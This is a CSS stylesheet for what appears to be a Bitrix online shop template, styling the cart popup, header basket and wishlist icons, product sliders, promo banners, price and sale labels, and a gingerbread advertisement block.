.counter_wrapp { font-size: 0px; padding: 15px 0px 0px; }

.counter_wrapp .counter_block { margin: 0px 10px 0px 0px; }

.button_block { display: inline-block; vertical-align: top; }

.counter_wrapp .button_block.wide { display: block; margin: 0px; width: 100%; }

.counter_wrapp .button_block.wide .button { display: block; }

.button.in-cart i { display: inline-block; width: 11px; height: 15px; background: url('/bitrix/templates/our_shop/images/icons_wish.png') -49px -4px no-repeat; vertical-align: middle; margin: 0px 8px 0px 0px; }



.count-cell div.error *, .count-cell div.error { line-height: 15px; font-size: 12px; margin: 6px 0px 10px; }

#header .count-cell div.error *, #header .count-cell div.error { font-size: 11px; }



.catalog_detail a.wish_item i, .catalog_detail a.compare_item i, .display_list a.wish_item i, .display_list a.compare_item i, .module-cart a.wish_item .icon i { background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

.module-cart a.wish_item  .icon i { background-position: 5px -14px; }

.module-cart a.wish_item.to_basket  .icon i { background-position: -31px -200px; }



#header .basket_fly .module-cart table td.thumb-cell a { width: 70px; height: 70px; line-height: 70px; text-align: center; }

.module-cart table td.thumb-cell a { width: 100px; height: 100px; line-height: 100px; text-align: center; }

#header .basket_fly .module-cart .colored tfoot { border: 0; }

.module-cart .colored tfoot td { border-bottom: 0; padding: 26px 0px 22px; vertical-align:top; }

.module-cart .colored tfoot .bottom_btn td { padding: 35px 15px 52px; }

#header .module-cart .colored tfoot .bottom_btn td { padding-bottom: 28px; }



#header .module-cart .colored tfoot .bottom_btn td { padding-top: 29px; }

.module-cart tfoot .bottom_btn td .description { font-size: 12px; line-height: 16px; color: #b3b3b3; margin-top: 13px; }

.module-cart tfoot .bottom_btn td .description * { line-height: 16px; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  { padding: 0; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp.hidden { display: none; }

#header .basket_fly .module-cart .colored tfoot td.total_wrapp  .more_row { margin: 20px; }

.module-cart .colored tfoot td.row_titles { text-align: right; margin: 0px; }

.module-cart .colored tfoot td.row_titles .item_title { margin: 0px 43px 0px 0px; }

.module-cart .colored tfoot td.row_values .wrap_prices { width: 202px; }

.module-cart .colored tfoot td.row_values .wrap_prices .price + .price { margin-top: 0px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .item_title { display: none; }



.bottom.middle td > .coupon { width: 480px; float: left; }

.bottom.middle td > .coupon .coupon-t { width: 70px; float: left; line-height: 16px; margin: 0px 14px 0px 0px; text-align: left; }

.bottom.middle td > .coupon #COUPON { width: 267px; float: left; margin: 0px 3px 0px 0px; }

.bottom.middle td > .coupon .coupon_wrap {  position: relative; display: inline-block; vertical-align: top; }

.bottom.middle td > .coupon .coupon_wrap label.error {  top: -16px; right: 3px; }

.bottom.middle .total.item_title { float: right; padding-right: 28px; margin-top: 10px; }



.bottom.middle .top_total_row { border-bottom: 1px solid #e5e5e5; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp { text-align: right; padding-right: 37px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_fast_order_wrapp { padding-left: 37px; }



.basket_wrapp .module-cart table.bottom.middle td { padding: 30px 0px 18px; }

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td { padding: 35px 0px 26px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values { padding-left: 36px; padding-top: 40px; }

.basket_wrapp .module-cart table.bottom.middle td.row_values .price.discount { margin-top: 0px; }

.basket_wrapp  .module-cart .middle tfoot td.row_titles { text-align: right; padding-right: 8px; }

.module-cart .colored.middle td.delay-cell { padding: 0px; width: 34px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn { padding: 0px 20px 0px 0px; }



.basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_checkout, .basket_wrapp .module-cart table.bottom.middle .bottom_btn .back_btn  .basket_fast_order  { display: none; }



.module-cart .colored tfoot tr[data-id="total_buttons"] td { border-top: 1px solid #e7e7e7; }

#header .module-cart .colored td .basket_back { float: right; padding: 0px 9px 0px 0px; }

.module-cart .colored tfoot .bottom_btn td.back_btn { padding-right: 0px; }

.module-cart .colored tfoot .bottom_btn td .basket_fast_order  { margin: 0px 0px 0px 27px; }



/*header compare*/

.basket_wrapp  .wrapp_all_icons { width: 207px; padding: 20px 0px 0px; }

.bx-firefox .basket_normal .basket_wrapp  .wrapp_all_icons, .bx-ie .basket_normal .basket_wrapp  .wrapp_all_icons { padding-top: 21px; }



.basket_wrapp .header-compare-block, .basket_wrapp .wraps_icon_block { margin: 0px 37px 0px 0px; }

.basket_wrapp .icon_block { position:relative; width:17px; height:16px; float: left; }

.basket_wrapp .wraps_icon_block { width: 17px; height: 16px; position: relative; float: left; cursor: pointer; }

.basket_wrapp .wraps_icon_block:before { background: url('/bitrix/templates/our_shop/images/icons_wish.png') -95px -180px no-repeat; width: 17px; height: 16px; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; display: block; content: ""; position: relative; top: 0px; }

.basket_wrapp .wraps_icon_block.delay:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.delay:before { background-position: -120px -179px; width: 19px; top: -1px; }

.basket_wrapp .wraps_icon_block.delay.ndelay { cursor: default; }

.basket_wrapp .wraps_icon_block.basket:before, .h_color_colored .header_wrap .basket_wrapp .basket_fly  .wraps_icon_block.basket:before { background-position: -150px -180px; top: -1px;     width: 18px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block:before { background-position: -168px -137px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.delay:before { background-position: -143px -158px; }

.basket_wrapp .basket_block .wraps_icon_block .link { z-index: 1; }



/*header cart*/

.basket_wrapp  .header-cart { float: left; }

.basket_wrapp .basket_block { position: relative; }

.basket_wrapp .link { display: block; position:absolute; left:-10px; top:-13px; right:-15px; bottom:-27px; z-index: 2; }

.basket_wrapp .wraps_icon_block .count{ position:absolute; right:-13px; top:-15px; left:auto; text-align:center; opacity: 1; }

.basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span, .basket_wrapp .basket_empty .wraps_icon_block.basket .count span, .basket_wrapp .basket_fly .basket_count.empty .wraps_icon_block.basket .count span { background: #fff; }

.basket_wrapp .empty_cart .wraps_icon_block.basket .count, .basket_wrapp .empty_cart.ecart.bcart .wraps_icon_block.basket .count, .basket_wrapp .nitems.ecart .wraps_icon_block.basket .count { opacity: 0; }

.basket_wrapp .empty_cart.bcart .wraps_icon_block.basket .count { opacity: 1 }

.basket_wrapp .wraps_icon_block .count span{ width:22px; background:#e3e3e3; display:table-cell; height:19px; vertical-align:middle; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px; }

.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span { background:#e3e3e3; }

.basket_wrapp .wraps_icon_block .count a, .basket_wrapp .wraps_icon_block .count .text{ display:block; text-decoration:none; font-size: 11px; }

.basket_wrapp .basket_block .link { bottom: -24px; z-index: 2; }

.basket_wrapp .basket_block .text { margin: -1px 0px 0px; }

.basket_wrapp .basket_block .text * { line-height: 18px; }

.basket_wrapp .basket_block .title { font-size: 14px; }

.basket_wrapp .basket_block .text .value { color: #5f5f5f; line-height: 16px; max-width: 67px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }

.basket_wrapp .wraps_icon_block.basket{ margin-right: 15px; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket .count span { background: #000; }

.basket_wrapp .wraps_icon_block.basket .count a { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text { position: relative; z-index: 1; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text .title, .h_color_colored .basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title { color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .basket_block .text  .value { opacity: 0.7; color: #fff; }

.h_color_colored .header_wrap .basket_wrapp .wraps_icon_block.basket:before { background-position: -168px -158px; top: -1px; }



.basket_normal .popup {background:none;box-shadow:none;min-width:0px;z-index:11;width:141px;position:absolute;top:auto;right:0;left:auto;border-radius:0;}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {margin:0;}

.gingerbread-wrapper{

	background: url("/bitrix/templates/our_shop/images/bgrb.jpg") no-repeat center / cover;

	min-height: 260px;

}

.gingerbread{

	display: flex;

	-webkit-align-items: center;	

	        align-items: center;	

	-webkit-justify-content: space-between;

	        justify-content: space-between;

	padding-top: 30px;

	padding-left: 15px;

	padding-right: 15px;

	margin-bottom: 50px;

}

.gingerbread-wrapper .cakes-ad{

	max-width: 385px;

	display: block;

	text-shadow: -2px 1px 5px rgba(0, 0, 0, 0.75);

	color: #ffffff;

	font-family: "Open Sans";

	font-size: 22px;

	font-weight: 700;

	text-transform: uppercase;

}

.gingerbread-wrapper .ad-btn{

	margin-left: 0px;

}

@media(max-width: 768px){
	#content .articles-list.lists_block.novelty .item .left-data img{
		height: 150px;
	}
	.news_detail_wrapp.recipe_block .ingrediens{
		width: 100%;
		margin-bottom: 15px;
	}
	.news_detail_wrapp.recipe_block .shag{
		width: 100%;
	}
	.news_detail_wrapp.recipe_block{
		-webkit-flex-direction: column;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.main_numders ul{
		flex-wrap: wrap
	}
	.main_numders ul li{
		width: 49%;
		max-width: 100%;
		margin-bottom: 20px;
	}

	.gingerbread{

		-webkit-flex-direction: column;

		    -ms-flex-direction: column;

		        flex-direction: column;

	   	-webkit-align-items: flex-start;

	   	        align-items: flex-start;

	    position: relative;

	}

	.gingerbread img{
		position: absolute;
		right: 15px
	}
	
	.wrapper_inner .catalog_section_list .item-wrap {width: calc(50% - 30px);}

}


@media(max-width: 600px){
	body, html{
		overflow-x: hidden
	}
	.popup div.form button.button.transparent{
		margin-left: 0px;
		margin-top: 15px;
	}
	#content .news_detail_wrapp.recipe_block .shag ul li img{
		width: 100px;
		height: 100px;
	}
	.tizers_block{
		flex-wrap: wrap;
		-webkit-justify-content: center;
		        justify-content: center;
	}
	.tizers_block .item{
		width: 32%;
	}
	.jobs_wrapp .item .name .title h4{
		padding-right: 70px;	
		padding-left: 	70px;
		font-size: 	20px;
	}
	.main_numders ul li{width: 100%;}
			
	.flexslider .banner_title span {padding: 20px 31px;}
}
@media(max-width: 414px){

	.gingerbread{

		padding-left: 0px;

		padding-right: 0px;

	}

	.gingerbread img{

			max-width: 70px;

		}

		.gingerbread-wrapper .cakes-ad{

			font-size: 18px;

		}

}

.basket_normal .popup.card_popup_frame .basket_popup_wrapp {width:397px;position:absolute;right:-11px;top:55px;display:none;border-top:2px solid #ddd;background:#FFFFFF;

-webkit-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

-moz-box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);

box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.15);}

#basket_line .popup {display:block;}

.item-title  .props { margin: 0px 0px 6px; }

.item-title  .props .item_prop, .item-title  .props .item_prop .title { line-height: 16px; font-size: 12px; }

.item-title  .props .item_prop .title { padding: 0px 4px 0px 0px; }

.popup .cart_shell td.thumb-cell { padding: 20px 10px 10px 20px; }

.popup .basket_popup_wrapp .cart_shell .item-title { padding: 16px 20px 16px 10px; position: relative; }

.popup .cart_shell tr:first-child td { border-top: 0px; }

#header .popup .cart_shell td { border-top: 1px solid #e5e5e5; vertical-align: top; }



.popup .cart_shell .cost-cell .price { margin-top: 1px; }

.card_popup_frame.popup  .remove-cell { position: absolute; top: 18px; right: 5px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_item:hover .item-title a.remove, .catalog_item .item-title a.remove:hover { border: 0px; }

.basket_popup_wrapp .item-title .one-item span, .popup .basket_popup_wrapp .item-title .cost-cell span { font-size: 13px; line-height: 16px; }

.basket_popup_wrapp .item-title .one-item { float: left; }

.basket_popup_wrapp .item-title .cost-cell { float: right; }

.module-cart .remove-cell a, .module-cart .remove-cell a i, .cart_shell .remove-cell a, .cart_shell .remove-cell a i, .remove_item .remove a, .remove_item .remove a i,

.bx_item_set_hor .bx_item_set_hor_item a.remove, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove, .remove i

{ border-radius: 20px; -moz-border-radius: 20px; -webkit-border-radius: 20px; display: inline-block; height: 17px; width: 17px; cursor: pointer; }

.module-cart .remove-cell a i, .cart_shell .remove-cell a i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove i { background: url('/bitrix/templates/our_shop/images/close_icons.png') 3px -23px no-repeat; }

.module-cart .remove-cell a:hover i, .cart_shell .remove-cell a:hover i, .bx_item_set_hor .bx_item_set_hor_item a.remove i, .remove:hover i { background-position: -17px -23px; }



.card_popup_frame.popup .total_wrapp { background: #f7f7f7; }

.card_popup_frame.popup .total_wrapp .total span, .card_popup_frame.popup .total_wrapp .price { font-size: 13px; line-height: 16px; float: left; }

.card_popup_frame.popup .total_wrapp .total {  white-space: nowrap; margin: 0 0px 20px 0px; padding: 15px 20px 14px 20px; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5; }

.card_popup_frame.popup .total_wrapp .total .price { float: right; padding: 1px 0px 0px; }

.total_wrapp .but_row1 { text-align: center; padding: 0px 20px 20px 20px; }



/*Top flexslider*/

.top_slider_wrapp .flex-direction-nav { opacity: 0; visibility: hidden; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; -ms-transition: all 0.3s ease; transition: all 0.3s ease; }

.top_slider_wrapp:hover .flex-direction-nav { opacity: 1; visibility: visible; }

.flex-control-paging li a, .front_slider_wrapp .flex-control-nav  li a{ display: inline-block; height: 10px; width: 10px; background: url('/bitrix/templates/our_shop/images/slider_pagination.png') 0px 0px no-repeat; cursor: pointer; font-size: 0; }

.flex-control-nav  li a { background-position: -20px -20px; }

.top_slider_wrapp .flex-control-nav li a { background-position: -24px 0px; }

.flex-control-nav  li a:not(.touch):hover, .front_slider_wrapp .flex-control-paging li a.flex-active, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-control-paging li a:active { background-position: -1px -39px; }

.top_slider_wrapp  .flex-control-paging li a:hover, .top_slider_wrapp  .flex-control-paging li a.flex-active { background-position: 0px 0px; }

body .top_slider_wrapp .flex-direction-nav li { background: #fff; }

.top_slider_wrapp .flex-direction-nav li, .top_slider_wrapp .flex-direction-nav li a { height: 42px; width: 42px; }

.top_slider_wrapp .flex-direction-nav li { position: absolute; top: 45%; right: 20px; -webkit-border-radius: 20px; -moz-border-radius: 20px; border-radius: 20px;}

.top_slider_wrapp .flex-direction-nav li:first-child { left: 20px; }

/*.top_slider_wrapp .flex-direction-nav li a { background-image: url('/bitrix/templates/our_shop/images/arrows.png'); }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-prev a.flex-prev {-webkit-background-size: 25%;
     -o-background-size: 25%;
		    background-position: center;
        background-size: 25%; }

/*.top_slider_wrapp .flex-direction-nav li.flex-nav-prev:hover a.flex-prev { background-position: 15px 11px; }*/

.top_slider_wrapp .flex-direction-nav li.flex-nav-next a.flex-next { -webkit-background-size: 25%;
     -o-background-size: 25%;
		      background-position: center;
        background-size: 25%;}
#header .top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
	background-position: center;
}
/*.top_slider_wrapp .flex-direction-nav li.flex-nav-next:hover a.flex-next { background-position: -19px 11px; }*/
#header .top_slider_wrapp .flex-control-paging{
	display: none;
}


.top_slider_wrapp .flexslider .banner_title span, .top_slider_wrapp .flexslider .banner_title span p { 
	max-width: 660px;
	display: block;
	margin: 0 auto;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 52px !important;
	line-height: 128%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 2px 4px rgba(0, 0, 0, 0.33);  }

.top_slider_wrapp .flexslider  .text.center .banner_title, .top_slider_wrapp .flexslider  .text.center .banner_buttons { text-align: center; }

.top_slider_wrapp .flexslider  .text.center .banner_buttons { margin-top: 25px; }



/*Start page teasers block*/

.tizers_block * { line-height: 18px; }

.tizers_block {font-size: 0px; margin: 25px 0px 0px; text-align: center;}

.tizers_block .item {
    display: inline-block;
    vertical-align: middle;
    font-size: 0px;
    width: 13%;
    color: #000000;
    box-sizing: border-box;
    padding: 0px 0px 0px 0px;
    -moz-transition: all 0.1s ease;
    -o-transition: all 0.1s ease;
    -ms-transition: all 0.1s ease;
    transition: all 0.1s ease;
    	margin-bottom: 	15px;
    white-space: nowrap;
    margin-right: 20px;
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	15px;
	}
}
@media(max-width:	1360px){
	.tizers_block .item{
		margin-right: 	13px;
	}
}
.tizers_block .item:nth-child(7), .tizers_block .item:nth-child(14), .tizers_block .item:nth-child(21), .tizers_block .item:nth-child(28){
	margin-right: 0px;
}
.tizers_block .item .img, .tizers_block .item .title { font-size: 12px; display: inline-block; vertical-align: middle; }

.tizers_block .item .img { max-width: 100%; margin: 0px 0px 0px 0px; width: 100%}
#content  .tizers_block .item .img img{
	width: 100%;
	margin-right: 0px;
	padding-right: 0px;
}

.tizers_block .item .title { width: 60%; text-align: left; margin: -6px 0px 0px;   white-space: normal; }

.tizers_block .item a { font-size: 12px; text-decoration: none; color: #000000; line-height: 16px; display: block; }



/* Start page float banners block */

.start_promo { width: 100%; }

.start_promo .item { float: left; width: 25%; border: 7px solid transparent; border-bottom-width: 5px; box-sizing: border-box;  overflow: hidden;    position: relative; width: 25%; padding-bottom:330px; /*padding-bottom: 24%;*/ float: left; height: 0; -moz-transition: all 0.1s ease; -o-transition: all 0.1s ease; -ms-transition: all 0.1s ease; transition: all 0.1s ease; -webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;

    -ms-backface-visibility: hidden; }

.landing_title{

	    font-size: 36px;

	    font-weight: 600;

	    line-height: 30px;

	    margin: 0 0 39px;

	    max-width: 710px;

	    text-align: center; 

	    margin: 0 auto; 

	    position: relative; 

	    padding: 60px 0 36px;

}

.landing_title:before{

	position: absolute;

		content: "";

		background: url(/bitrix/templates/our_shop/images/h1-left.png) top center no-repeat;

		display: inline-block;

		width: 101px;

		height: 36px;

		left: 0;	

}

.landing_title:after{

	position: absolute;

	content: "";

	background: url(/bitrix/templates/our_shop/images/h1-right.png) top center no-repeat;

	display: inline-block;

	width: 101px;

	height: 36px;	

	right: 0;

}

.contact_info .container{

	max-width: 1170px; margin: 0 auto; text-align: left; padding-top: 30px; padding-bottom: 74px

}

.contact_info .container div{

	margin-top: 20px;

}

.contact_info .container div span, .contact_info .container div a{

	font-size: 18px;

	color: #222;

}

/*.start_promo .item:nth-child(3n),*/ .start_promo  .item.wide100 { border-right-width: 0px; }

.start_promo .item img { max-height: 330px; /*268px;*/  position: absolute; left: 0; vertical-align: middle; max-width: none;}

.start_promo .item.hover:hover { cursor: auto }

.start_promo .item br { /*line-height: 24px;*/ }

.start_promo .item .opacity_block { position: absolute; display: block; width: 100%; height: 100%; /*transition: opacity 0.02s ease;*/ background-color: #FFF; }

.start_promo .item:hover .opacity_block { opacity: 0.1; z-index: 11;  }

.start_promo .item.wide50 { width: 50%; opacity: 0; }

.start_promo .item.wide100 { width: 100%; }

.start_promo .item span.main_wrap { display: block;  max-width: 195px;  bottom: 20px; left: 20px;  position: absolute; z-index: 10; color: #fff; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;     -ms-backface-visibility: hidden; backface-visibility: hidden; display: none; }



.start_promo .item span.main_wrap i  {display: block; font-style: normal; }

.start_promo .item span.main_wrap i:after {/*content:'\a0'; display: inline-block; width: 6px;  margin: 0px 0px 0px -4px;     padding: 1px 0px 0px 0px;*/ }



.start_promo .item.wide50 span.main_wrap { max-width: 340px; }

.start_promo .item.wide100 span.main_wrap { max-width: 500px;  }

.start_promo .item p *, .start_promo .item p  { color: #fff; }

.start_promo .item p { margin-bottom: 0px; line-height: 15px; }

.wrapper_inner .start_promo .item i span p span { line-height: 16px; padding: 0px 7px 7px; position: relative; margin: -11px 0px 0px; }

.wrapper_inner .start_promo .item i span p:first-child span { line-height: 27px; padding-bottom: 1px; margin-top: 0px; }

.wrapper_inner .start_promo .item i span p .tizer_text { margin: 3px 0px 0px; padding-top: 5px; }



.start_promo .item  a { color: #fff; text-decoration: none; }

.start_promo .item  a:hover { color: #fff; text-decoration: none; }

.start_promo .item i.title span { font-weight: bold; /*direction: rtl;  padding: 4px 10px 7px 0; line-height: 28px; */ font-size: 18px;  }

.bx-ie .start_promo.t1 .item i.title { position:relative; line-height:1; color:#fff; display:inline; white-space:pre-wrap; border:0 solid #00a7df; border-width:0.25em 0; /* 0.25em is roughly equal to one space character. */ }

.bx-ie .start_promo.t1.title, .bx-ie .start_promo1 .title:after{ background-color:#00a7df; }

.start_promo .item i.price { margin-top: 10px; }

.start_promo .item i.price span { font-size: 16px; display: inline-block; line-height: 19px;}

.start_promo .item i.price a { /*direction: rtl;*/ }

.start_promo .item i.title span * { /*line-height: 18px;*/ }

.start_promo .catalog_btn { margin: 20px 0px 40px; text-align: center; }

.start_promo .item i.title span, .start_promo .item i.price span { box-decoration-break: clone; }



.wrap_tizer { position: absolute; bottom: 20px; left: 20px; z-index: 10; max-width: 85%; color: #fff; }

.wrap_tizer .wrap_outer { position: relative; left: -3px; padding: 3px 0 5px; font-size: 16px;  line-height: 16px; background: #23618C; color: #FFF; display: inline; }

.wrap_tizer .wrap_outer.title { font-weight: 600; font-size: 18px; }

.wrap_tizer .wr_block.price { margin: 10px 0px 0px; }

.bx-firefox .wrap_tizer .wr_block.price { margin-top: 11px; }

.wrap_tizer .wr_block.price .wrap_outer, .wrap_tizer .wr_block.price .wrap_outer .outer_text  { padding-top: 4px; }

.wrap_tizer .wrap_outer .outer_text { position: relative; left: 15px; background: #23618C; padding: 3px 0 5px; }

.wrap_tizer .wrap_outer .inner_text { position: relative; left: -7px; color: #FFF; font-style: normal; background: #23618C; z-index: 1; }

.

/*flexslider*/

	.wr li { margin-left: 20px; width: 25%; background: #fff !important; margin-right: 0px; float: left; box-shadow: none; border: 0px solid transparent; transition: all 0.2s ease; opacity: 1; }

	.right_block .wr li { margin-left: 10px; margin-right: 10px; }

	.flex-viewport .wr li:first-child { margin-left: 0px; }

	.flex-viewport .wr li:hover, .flex-viewport .wr li.hover { box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -o-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.10); height: auto !important; }

	

	/*tabs*/

	.specials_slider_wrapp, .tab_slider_wrapp, .specials.tab_slider_wrapp { padding: 32px 0px 2px; }

	.tab_slider_wrapp { padding-top: 20px; }

	.specials_slider_wrapp ul.tabs, .tab_slider_wrapp  ul.tabs{ margin: 0px 0px 0px; }

	.specials_slider_wrapp ul.tabs > li, .tab_slider_wrapp ul.tabs > li { margin: 10px 14px 0 0; -moz-border-radius: 0px; border-radius: 0px; height: auto; }

	.specials_slider_wrapp ul.tabs > li span, .tab_slider_wrapp ul.tabs > li span { font-size: 16px; line-height: 20px; text-transform: none; border-bottom-width: 0px; padding: 0px 0px 5px 0px; font-weight: 500; }

	.specials_slider_wrapp ul.tabs > li:hover span, .tab_slider_wrapp ul.tabs > li:hover span { color: #000000; }

	.specials_slider_wrapp ul.tabs > li:first-child, .tab_slider_wrapp ul.tabs > li:first-child { padding-left: 0px; }

	.specials_slider_wrapp ul.tabs li.cur, .tab_slider_wrapp ul.tabs li.cur { background: none; }

	.specials_slider_wrapp ul.tabs li.cur span{ color: #000000; border-bottom: 2px solid #ddd; }
	.tab_slider_wrapp ul.tabs li.cur span {
		font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	display: flex;
	align-items: center;
	display: block;
	margin-bottom: 20px;

	color: #742A19;
	}

	.specials_slider_wrapp ul.tabs li.cur:hover span, .tab_slider_wrapp ul.tabs li.cur:hover span { color: #000; }

	.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { /*margin: 1px 0px 20px;*/ }

	.specials.tab_slider_wrapp ul.tabs_content { margin-bottom: 35px; }

	

	.tab_slider_wrapp:not(.specials) .top_blocks { position: relative; padding: 32px 0px 0px; border-top: 1px solid #e5e5e5; }

	.specials.tab_slider_wrapp .top_blocks { padding: 0px; border-top-width: 0px; }

	

	.wrapper_block .top_block { margin-bottom: 30px; }

	.recomendation.wrapper_block .top_block  { border-top: 1px solid #e5e5e5; }

	.detail_footer .wrapper_block .top_block {  position: relative; z-index: -1; }

	.wrapper_block .all_wrapp { position: relative; margin: 0px 0px 5px; }



	.tabs_content .flex-viewport, .wrapper_block .flex-viewport { overflow: visible !important; margin-top: 26px; }
	.slides, .slick-list{
		padding-left: 10px;
	}
	#prev, #next{
		background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%), #F5F5F5;
		border-radius: 5px;
		border: none;
		width: 46px;
		height: 46px;
		display: flex;
		-webkit-justify-content: center;
		        justify-content: center;
		-webkit-align-items: center;
		        align-items: center;
	}
	#next{
		position: absolute;
		right: 0px;
		 top: -70px
	}
	#prev{
		position: absolute;
		right: 61px;
		 top: -70px
	}
	#prev:hover, #next:hover{
		cursor: pointer;
		background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
	}
	#prev:hover i, #next:hover i{
		color: #fff
	}
	.specials_slider>li,
	.tabs_slider li,
	.wrapper_block .wr li {

    opacity: 1;
    background: #FFFFFF;
    margin-left: -1px;
    border: 1px solid #E5E5E5;
    box-sizing: border-box;
    margin-bottom: 5px;
    margin-top: 5px;
}
	.specials_slider>li:hover,
	.tabs_slider li:hover,
	.wrapper_block .wr li:hover{
		padding: 0px;

	} 
	.specials_slider > li .image_wrapper_block{
		margin: 0 auto;
		
		
	}
	.slides .item-title{
		margin-bottom: 15px;
	}
	/*.specials_slider > li:hover, .tabs_slider li:hover, .wrapper_block .wr li:hover, .specials_slider > li.hover, .tabs_slider li.hover, .wrapper_block .wr li.hover { padding: 20px 20px 20px; }*/



	.image_wrapper_block, .image_wrapper_block a { max-width: 214px; min-width: 70px; height: 198px; line-height: 198px; margin: 0 auto; padding: 0px; vertical-align: middle; text-align: center; position: relative; zoom: 1; display: block; }

	.image_wrapper_block a  { background-position: 50% 50%; background-repeat: no-repeat; }

	.image_wrapper_block { margin: 0 auto; margin-top: 	10px; margin-bottom: 0px;}

	.image_wrapper_block img { position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; vertical-align: middle; max-width: 100%; }

	

	/*likes*/

	.image_wrapper_block .like_icons { position: absolute; top: 0px; right: -4px; z-index: 1; }

	.like_icons span  { display: block; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background: #fff; opacity: 0; visibility: hidden; transition: opacity 0.3s ease; margin: 0px 0px 5px; }

	.image_wrapper_block .like_icons span.added { opacity: 0.6; visibility: visible; }

	.catalog_item:not(.touch):hover .image_wrapper_block .like_icons span, .catalog_item.hover .image_wrapper_block .like_icons span { opacity: 1; visibility: visible; }

	.like_icons span i { width: 29px; height: 29px; display: block; background: url('/bitrix/templates/our_shop/images/icons_wish.png') 0px 0px no-repeat; }

	.like_icons .wish_item i { background-position: 5px -14px; }

	.like_icons .compare_item i { background-position: -19px -13px; }

	.like_icons .wish_item.added i { background-position: 5px -43px; }

	.like_icons .compare_item.added  i { background-position: -18px -44px; }

	.like_icons span:hover { cursor: pointer; background-color: #e3e3e3; }

	.like_icons span.wish_item:hover i { background-position: 6px -71px; }

	.like_icons span.compare_item:hover i { background-position: -18px -72px; }

	.like_icons span.wish_item.added:hover i { background-position: 5px -43px; }

	.like_icons span.compare_item.added:hover i { background-position: -18px -44px; }



	/*title and stock*/

	.flex-viewport .catalog_item .item_info { border-top-width: 0px; margin: 9px 0px 0px; box-sizing: initial; padding: 5px 0px; }

	.flex-viewport .catalog_item .item_info .item-title a:hover, .flex-viewport .catalog_item:hover .item_info .item-title a{ border-bottom-width: 0px; }

	.flex-viewport li:hover a { text-decoration: none; }



	/*price*/

	.cost.prices .price, .module-cart .row_titles .item_title, .module-cart .row_values .price { font-size: 18px; font-weight: bold; line-height: 15px; margin: 8px 0px 2px; }

	.cost.prices .price { float: left; }

	.cost.prices .price_name { font-size: 10px; line-height: 15px; margin: 6px 0px 2px; clear: both; }

	.cost.prices .sale_block + .price_name { margin-top: 11px; }

	.cost.prices .price_name + .price { float: left; }

	.cost.prices .price.discount { display: inline-block; vertical-align: top; margin-top: 8px; float: none; }

	.cost .price:not(.discount) { margin-right: 4px; }

	.cost .price.discount strike, .row_values .price.discount strike { font-size: 11px; line-height: 15px; font-weight: normal; }



	/*sales*/

	.sale_block { margin: 3px 0px 2px; clear: both; }

	.sale_block .text, .sale_block .value { float: left; background: #ffd02e; padding: 4px 8px 3px; font-size: 11px; line-height: 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top:1px;margin-bottom:1px;}

	.sale_block .value { margin-right:2px; }



	body .wrapper .catalog_item .item_info .buttons_block { margin-top: 17px; }



/*brands front*/

.brands_slider_wrapp { padding: 55px 30px 47px; }

.brands_slider_wrapp ul.brands_slider li a { margin: 0 10px; }

